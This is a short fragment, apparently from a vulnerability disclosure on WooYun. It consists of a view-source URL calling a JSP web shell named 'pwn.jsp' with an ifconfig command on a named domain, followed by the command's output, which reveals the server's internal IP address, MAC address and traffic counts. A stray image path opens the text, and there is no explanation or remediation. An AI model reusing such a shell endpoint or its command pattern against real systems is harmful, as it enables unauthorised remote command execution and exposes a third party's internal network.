 view-source:sws.ecare365.com/a/pwn.jsp?cmd=ifconfig
Link encap:Ethernet  HWaddr 00:50:56:90:16:51
inet addr:10.113.4.51  Bcast:10.113.4.255  Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:1993603209 errors:0 dropped:0 overruns:0 frame:0
TX packets:1984018025 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:435136265949 (405.2 GiB)  TX bytes:616874556139 (574.5 GiB)
Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
UP LOOPBACK RUNNING  MTU:16436  Metric:1
RX packets:38954603 errors:0 dropped:0 overruns:0 frame:0
TX packets:38954603 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:79049070531 (73.6 GiB)  TX bytes:79049070531 (73.6 GiB)
www.wooyun.org